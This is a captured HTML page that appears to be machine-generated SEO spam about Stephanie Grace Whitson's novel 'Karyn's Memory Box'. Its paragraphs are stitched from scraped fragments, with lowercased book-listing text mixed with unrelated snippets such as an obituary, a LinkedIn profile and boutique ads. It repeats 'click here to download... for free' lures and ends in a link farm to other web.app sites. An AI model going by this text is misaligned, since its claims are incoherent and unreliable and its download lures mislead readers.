

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/571.html
body_size: 3678
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/571.html" /><title>Karyn's memory box book</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tralenar"></div><!-- backcortha --><div class="oupinos"></div><div class="amtirood"></div><div class="folgbirthcu"></div><!-- knaclucge --><div class="ultichealth"></div><!-- fewhistndur --><div class="talirof"></div><!-- writtardzep --><div class="vessupptel" id="bioxinti"></div><div class="galipers" id="lonrepers"></div><!-- raningogg --><div class="withcomfcar"></div><h1>Karyn's memory box book</h1><div class="tralenar"></div><!-- backcortha --><div class="oupinos"></div><div class="amtirood"></div><div class="folgbirthcu"></div><!-- knaclucge --><div class="ultichealth"></div><!-- fewhistndur --><div class="talirof"></div><!-- writtardzep --><div class="vessupptel" id="bioxinti"></div><p>A good rule of thumb is that series have a conventional name and are intentional creations, on the part of the author or publisher. Buy karyn s memory box by stephanie grace whitson online at alibris. Karyns memory box keepsake legacies series, book prairie life challenges newlywed karyn ritter, but she. Karyns memory boxnoras ribbon of memories keepsake. They are primarily focused on interactions between native americans and the white man. Keepsake legacies series by stephanie grace whitson. Karyns memory box by stephanie grace whitson alibris. Apr 02, 2010 walks the fire, soaring eagle, red bird, sarah s patchwork, karyn s memory box, nora s ribbon of memories, valley of the shadow, edge of the wilderness, heart of the sandhills, secrets on the wind, watchers on the hill, footprints on the horizon, unbridled dreams, a claim of her own, sixteen brides. A native of southern illinois, stephanie grace whitson has lived in nebraska, united states. All about karyns memory box by stephanie grace whitson.</p> <p>Stephanie whitsons mail order bride story, karyns memory box has recently been rereleased in both trade paperback and ebook formats. She graduated from southern illinois university with a bachelor of arts in french in 1973, the same year she married robert whitson. The first three books of stephanie grace whitson comprise the prairie winds series. Karyns memory box keepsake legacies book 2 kindle edition. A battered box containing an odd assortment of mementoes encourages antiques dealer reagan bishop to step back in time. Karyns memory box by stephanie grace whitson, paperback. This book tells the story of the biddles, especially sarah, more extensively and goes on past the ending of the series. Karyn s memory box is a very heartwarming story and is about karyn s faith in god during the hard times. We have and excellent collection of inspirational fiction in series, many available in both large and regular print. The second title in whitson s keepsake legacies series is karyn s memory box, about a mailorder bride from germany who moves to nebraska to wed mikal ritter, a farmer who lives in a sod house and whose life is more rustic than karyn had expected. Sign up for librarything to find out whether youll like this book. Series was designed to cover groups of books generally understood as such see wikipedia.</p> <p>Christy award finalist stephanie grace whitson is the author of eight books including the bestselling prairie wind series. Karyns memory box is a very heartwarming story and is about karyns faith in god during the hard times. I thoroughly enjoyed this book by stephanie grace whitson. Nebraska author stephanie grace whitson lincoln city libraries. Nebraska heritage book club archive lincoln city libraries. Thats not seekerville caliber or anything, but i feel like its not too shabby for a year old blog that was sadly neglected for much of that year. Buy nora s ribbon of memories by stephanie grace whitson online at alibris.</p> <p>Karyns memory box keepsake legacies book 2 kindle edition by stephanie grace whitson. Generally her fascination is with life west of the mississippi. Walks the fire, soaring eagle, red bird, sarahs patchwork, karyns memory box, noras ribbon of memories, valley of the shadow, edge of the wilderness, heart of the sandhills, secrets on the wind, watchers on the hill, footprints on the horizon, unbridled dreams, a claim of her own, sixteen brides. Noras ribbon of memories by stephanie grace whitson. Karyns memory box noras ribbon of memories keepsake legacies series 23. She has attended over 100 book club discussions of her. Click here to download book online please follow instruction step by step until finish to get karyn s memory box keepsake legacies series the keepsake legacies series book 2 for free. In the spirit of sarah s patchwork and karyn s memory box, bestselling author stephanie grace whitson continues the keepsake legacies series with a heartwarming story of a young woman who finds lasting happiness during pioneer days in nebraska. How the book of mormon design has changed over the last 100 years kelsey. Sarahs patchwork, karyns memory box, and noras ribbon of memories prairie winds series 3 books walks the fire, soaring eagle, and red bird contemporary fiction 3 books jacobs list, a garden in paris, and a hilltop in tuscany nonfiction how to help a. The key on the quilt stephanie grace whitson free book. Since her first book, walks the fire, was published in 1995, stephanies fiction titles have appeared on the ecpa bestseller list. Buy karyns memory box by stephanie grace whitson online at alibris. From the perspective of a young child, joanna rowland artfully describes.</p> <p>Karyns memory box keepsake legacies, book 2 by stephanie. Click to read more about karyns memory box by stephanie grace whitson. While walks the fire is still probably my favorite whitson novel, nora s ribbon of memories continues the author s tradition of fascinating storytelling. Karyn lynn campbell harless karyn lynn campbell harless, wife of roger harless and the devoted mother of kyra and lyndsey campbell, suddenly passed away in amarillo, texas, on february 11. Karyn book registered nurse university medical center at. She began what she calls playing with imaginary friends writing fiction when, as a result of teaching her four homeschooled children nebraska history, she was encouraged and challenged by the lives of pioneer women in the west since her first book, walks the fire, was published in 1995. The second title in whitsons keepsake legacies series is karyns memory box, about a mailorder bride from germany who moves to nebraska to wed mikal ritter, a farmer who lives in a sod house and whose life is more rustic than karyn had expected.</p> <p>Every person is a one of a kind, so we bring to you a vast selection of ideas in order to customize your. We strive to offer the highest level of customer service to each customer shopping with us, either on line or in our unique and magical boutique. A memory box is a box provided by some hospitals in the event of stillbirth, miscarriage. Karyn s memory box stephanie grace whitson desperate to escape a forced marriage, karyn ensinger flees brandenberg, germany, and travels to america in response to a plea for german wives for a group of lonely men in a place called. The memory box by eva lesko natiello, paperback barnes. This book is easy to read, interesting, and a fun book to read. Not long after that nanny was diagnosed with alzheimers, and it didnt take long for her short term memory, her long term memory, and her ability to communicate clearly, to disintegrate.</p> <p>These titles center around life in early lincoln and the surrounding pioneer communities. The karyn collection is here to assist you in making every gift purchase a special one. A native of southern illinois, stephanie grace whitson has lived in nebraska, united states, since 1975. Karyn book registered nurse university medical center. Karyns memory box is book 2 in the keepsake legacies series. Karyn s memory box nora s ribbon of memories keepsake legacies series 23 whitson, stephanie grace on. It will soon be available as an audible book as well. Karyns memory boxnoras ribbon of memories keepsake legacies series 23 whitson, stephanie grace on. Stephanie whitson s mail order bride story, karyn s memory box has recently been rereleased in both trade paperback and ebook formats. Click to read more about karyn s memory box by stephanie grace whitson. Karyns memory box by stephanie grace whitson goodreads. Nebraska author stephanie grace whitson lincoln city. The whitsons moved to nebraska in 1975, where they settled into. It was a joy to meet karyn and mikal ritter from karyn s memory box again, and i especially enjoyed the clever intertwining of the contemporary storyline with the historical.</p> <p>Karyns memory box keepsake legacies volume 2 stephanie grace whitson on. Are you looking download or read karyn s memory box keepsake legacies series the keepsake legacies series book 2 for free enjoy it. Her quest to learn karyn ritters story results in modern day friendship and unexpected romance. See the complete profile on linkedin and discover karyns.</p> <p>Like many concepts in the book world, series is a somewhat fluid and contested notion. It was a joy to meet karyn and mikal ritter from karyns memory box again, and i especially enjoyed the clever intertwining of the contemporary storyline with the historical. This is the order of stephanie grace whitson books in both chronological order and publication order. Desperate to escape a forced marriage, karyn ensinger flees brandenberg, germany, and travels to america in response to a plea for german wives for a group of lonely. I have every book stephanie has written and everyone has been fantastic. Big box that we used to keep up in the storage closet for like. In fact, her book ideas come from a situation or a setting in history.</p> <p>It is a mixture of romance, dispair, heartach, and patience. Karyns memory box by stephanie grace whitson fictiondb. She is a graduate of suny albany with a degree in psychology. Are you looking download or read karyns memory box keepsake legacies series the keepsake legacies series book 2 for free enjoy it. Buy noras ribbon of memories by stephanie grace whitson online at alibris. Karyns memory box noras ribbon of memories now available in a new edition and as ebooks prairie winds series 3 books originally published by thomas nelson walks the fire soaring eagle red bird now available as ebooks contemporary fiction all 3 published by bethany house jacobs list standalone. Karyns memory box keepsake legacies, book 2 by stephanie grace whitson book cover, description, publication history. Sarahs patchwork, karyns memory box, and noras ribbon of memories prairie winds series 3 books walks the fire, soaring eagle, and red bird contemporary fiction 3 books jacobs list, a garden in paris, and a hilltop in tuscany nonfiction how to help a grieving friend. We recently conducted a poll among visitors and the memory man series was voted the 8th most favourite series by all readers. Greenbrier book company has reissued my keepsake legacies series sarahs patchwork, karyns memory box, and noras ribbon of memories both as ebook and print books, and im working to get prairie winds, dakota moons 2 christy finalists in that series and pine ridge portraits back in print and available as ebooks. Noras ribbon of memories by stephanie grace whitson alibris. Their marriage is not consummated, but they are connected by their religious devotion.</p> <p>Karyn s memory box keepsake legacies, book 2 by stephanie grace whitson book cover, description, publication history. Eva is a native of yonkers, ny and currently lives in suburban new jersey with her family. Librarything is a cataloging and social networking site for booklovers. Physical pain life challenges thats love newlyweds nonfiction novels author memories reading. As an amazon associate i earn from qualifying purchases. Karyns memory box 1999 noras ribbon of memories 1999. Click here to download book online please follow instruction step by step until finish to get karyns memory box keepsake legacies series the keepsake legacies series book 2 for free. Stephanie grace whitson karyn ritter arrives in 1880s nebraska determined to make something of her marriage and her farm. Karyns memory boxnoras ribbon of memories keepsake legacies series 23. Karyns memory box keepsake legacies book 2 and millions of other books are available for amazon kindle. Karyns memory box keepsake legacies series, book 2. Karyn s memory box is book 2 in the keepsake legacies series.</p> <p>Apr 06, 2012 greenbrier book company has reissued my keepsake legacies series sarahs patchwork, karyns memory box, and noras ribbon of memories both as ebook and print books, and im working to get prairie winds, dakota moons 2 christy finalists in that series and pine ridge portraits back in print and available as ebooks. Sarahs patchwork, karyns memory box, and noras ribbon of memories. Karyn s memory box keepsake legacies series, book prairie life challenges newlywed karyn ritter, but she finds beauty in the wilderness while learning that love can come from unexpected places. Noras ribbon of memories by stephanie grace whitson fictiondb. Karyns memory box stephanie grace whitson desperate to escape a forced marriage, karyn ensinger flees brandenberg, germany, and travels to america in response to a plea for german wives for a group of lonely men in a place called. While walks the fire is still probably my favorite whitson novel, noras ribbon of memories continues the authors tradition of fascinating storytelling. View karyn books profile on linkedin, the worlds largest professional community. A list of works by nebraska author stephanie grace whitson stephanie grace irwin was born in 1952 in east st. Books by stephanie grace whitson historical fiction. In the spirit of sarahs patchwork and karyns memory box, bestselling author stephanie grace whitson continues the keepsake legacies series with a heartwarming story of a young woman who finds lasting happiness during pioneer days in nebraska.</p> <p>She began what she calls playing with imaginary friends writing fiction when, as a result of teaching her four homeschooled children nebraska history, she was encouraged and challenged by the lives of pioneer women in the west. Clicking any links beside the book lists will lead you to amazon for more details or to purchase the book. Karyns memory box by stephanie grace whitson librarything. A book about grief, a childrens picture book about making a memory box to honor a loved one who has. If you are an avid reader of it then great news a new book is coming out very soon im counting down the days. In the first book, sarah biddle and her little brother tom were introduced.</p> <p>Front cover for the book karyns memory box by stephanie grace whitson. The child in the story creates a memory box to keep mementos and written memories of the loved one, to help in the grieving process. If you havent read it yet, be sure to check it out. I will read her again a more recent book than the memory box. Her next series is the keepsake legacies sarahs patchwork, karyns memory box and noras ribbon of memories. The title for discussion at the february meeting is stephanie grace whitsons karyns memory box. Prairie life challenges newlywed karyn ritter, but she finds beauty in the wilderness while learning that love can come from unexpected places. Karyns memory box noras ribbon of memories keepsake legacies series 23 whitson, stephanie grace on.</p><div class="tralenar"></div><!-- backcortha --><div class="oupinos"></div><div class="amtirood"></div><div class="folgbirthcu"></div><!-- knaclucge --><div class="ultichealth"></div><a href="https://veredtioca.web.app/257.html">257</a> <a href="https://veredtioca.web.app/1094.html">1094</a> <a href="https://veredtioca.web.app/1283.html">1283</a> <a href="https://veredtioca.web.app/492.html">492</a> <a href="https://veredtioca.web.app/196.html">196</a> <a href="https://veredtioca.web.app/1188.html">1188</a> <a href="https://veredtioca.web.app/435.html">435</a> <a href="https://veredtioca.web.app/914.html">914</a> <a href="https://veredtioca.web.app/226.html">226</a> <a href="https://veredtioca.web.app/642.html">642</a> <a href="https://veredtioca.web.app/1271.html">1271</a> <a href="https://veredtioca.web.app/1499.html">1499</a> <a href="https://veredtioca.web.app/814.html">814</a> <a href="https://veredtioca.web.app/138.html">138</a> <a href="https://veredtioca.web.app/272.html">272</a> <a href="https://veredtioca.web.app/520.html">520</a> <a href="https://veredtioca.web.app/336.html">336</a> <a href="https://veredtioca.web.app/249.html">249</a> <a href="https://veredtioca.web.app/302.html">302</a> <a href="https://veredtioca.web.app/998.html">998</a> <a href="https://veredtioca.web.app/1232.html">1232</a> <a href="https://veredtioca.web.app/1426.html">1426</a> <a href="https://veredtioca.web.app/475.html">475</a> <a href="https://veredtioca.web.app/1321.html">1321</a> <a href="https://veredtioca.web.app/1111.html">1111</a> <a href="https://veredtioca.web.app/1247.html">1247</a> <a href="https://veredtioca.web.app/363.html">363</a> <a href="https://veredtioca.web.app/1462.html">1462</a> <a href="https://cesraftheartves.web.app/881.html">881</a> <a href="https://workriliho.web.app/193.html">193</a> <a href="https://thewunpaback.web.app/1014.html">1014</a> <a href="https://guttdatheni.web.app/199.html">199</a> <a href="https://daiberhyfit.web.app/1294.html">1294</a> <a href="https://jayswagagdraf.web.app/429.html">429</a> <a href="https://tercresohigh.web.app/1393.html">1393</a><div class="tralenar"></div><!-- backcortha --><div class="oupinos"></div><div class="amtirood"></div><div class="folgbirthcu"></div><!-- knaclucge --><div class="ultichealth"></div><!-- fewhistndur --><div class="talirof"></div></body></html>